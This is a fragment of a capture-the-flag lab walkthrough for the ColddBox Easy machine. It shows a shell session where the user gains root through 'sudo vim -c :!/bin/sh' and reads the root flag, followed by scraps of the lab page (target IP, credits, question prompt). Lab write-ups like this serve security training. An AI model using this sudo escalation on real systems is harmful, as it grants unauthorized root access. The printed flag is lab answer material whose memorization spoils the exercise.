 c0ldd@ColddBox-Easy:/$ sudo vim -c ':!/bin/sh'
[sudo] password for c0ldd:
# whoami
root
# cd /root
# pwd
/root
# ls
root.txt
# cat ro
cat: ro: No existe el archivo o el directorio
# car^Ht roo^H^H^H
/bin/sh: 6: cat: not found
# cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
#
xploit-DB
Google Hacking
Title
Target IP Address
ColddBox-ColddSecurity
10.10.165.98
Can you get access and get both flags?
Good Luck!.
By Martí from Hixec.
Doubts and / or help in Hixec Community.
Thumbnail box image credits, designed by Freepik from www.fl
Answer the questions below
user.txt